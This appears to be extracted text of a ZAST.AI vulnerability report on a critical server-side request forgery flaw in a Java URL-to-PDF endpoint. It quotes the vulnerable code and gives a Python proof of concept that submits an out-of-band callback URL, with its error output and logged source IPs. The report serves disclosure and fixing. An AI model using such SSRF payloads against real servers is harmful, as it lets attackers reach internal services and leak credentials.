 The vulnerability details in this link are confidential. Misuse that leads to cyber attacks is the user's
responsibility, and ZAST.AI will not be liable.
Server-Side Request Forgery (SSRF)
ID: b892fa7d674b7ddbf99adcda6085ef568b14bbf718d81446c8d347a... Status: Paid
CWE-ID: cwe-918 Category: Server-Side Request Forgery (SSRF)
Severity: Critical Exploitability: POC Confirmed
Description:
Server-side request forgery is a web security vulnerability that allows an attacker to cause the server-side application to make requests to an unintended location. In
a typical SSRF attack, the attacker might cause the server to make a connection to internal-only services within the organization's infrastructure. In other cases,
they may be able to force the server to connect to arbitrary external systems. This could leak sensitive data, such as authorization credentials.
Taint Sink:
Taint Item Information
Class src/main/
Sink Method boolean isURLReachable(String urlStr)
message url
Java
//
92: public static boolean isURLReachable(String urlStr) {
93: try {
94: URL url = URI.create(urlStr).toURL();
95: HttpURLConnection connection = (HttpURLConnection) url.openConnection();
96: connection.setRequestMethod("HEAD");
97: int responseCode = connection.getResponseCode();
98: return 200 <= responseCode && responseCode <= 399;
99: } catch (MalformedURLException e) {
100: return false;
101: } catch (IOException e2) {
102: return false;
103: }
104: }
105:
Taint Source:
Taint Item Information
Class src/main/
Source Method ResponseEntity urlToPdf(UrlToPdfRequest request)
message request : UrlToPdfRequest
Java
//
39: @PostMapping(consumes = {"multipart/form-data"}, value = {"/url/pdf"})
40: @Operation(summary = "Convert a URL to a PDF", description = "This endpoint fetches content from a URL and converts it to
41: public ResponseEntity<byte[]> urlToPdf(@ModelAttribute UrlToPdfRequest request) throws IOException, InterruptedException {
42: String URL = request.getUrlInput();
43: if (!URL.matches("^https?://.*") || !GeneralUtils.isValidURL(URL)) {
44: throw new IllegalArgumentException("Invalid URL format provided.");
45: }
46: if (!GeneralUtils.isURLReachable(URL)) {
47: throw new IllegalArgumentException("URL is not reachable, please provide a valid URL.");
48: }
49: Path tempOutputFile = null;
50: try {
51: tempOutputFile = Files.createTempFile("output_", ".pdf", new FileAttribute[0]);
Proof Of Concept:
Python
1 import requests
2 from requests_toolbelt.multipart.encoder import MultipartEncoder
3 url = ' /api/v1/convert/url/pdf'
4 payload = MultipartEncoder(fields={'urlInput': 'http:// .oast.me'})
5 headers = {'Content-Type': payload.content_type}
6 headers.update({'User-Agent': 'oxpecker'})
7 response = requests.post(url, data=payload, headers=headers, verify=False)
8 print('Status Code:', response.status_code)
9 print('Content:', response.content)
10 print('Text:', response.text)
The executed result:
1 Status Code: 500
2 Content: b'{"timestamp":"2024-11-05T04:49:22.062+00:00","status":500,"error":"Internal Server Error","exception":"java.io.IOException",
3 Text: {"timestamp":"2024-11-05T04:49:22.062+00:00","status":500,"error":"Internal Server Error","exception":"java.io.IOException","trac
4
5 Request was made from IP: 218.85.157.20, 218.85.152.134, 218.85.157.20, 218.85.152.134, 218.85.157.2, 218.85.157.2, 218.85.152.133, 218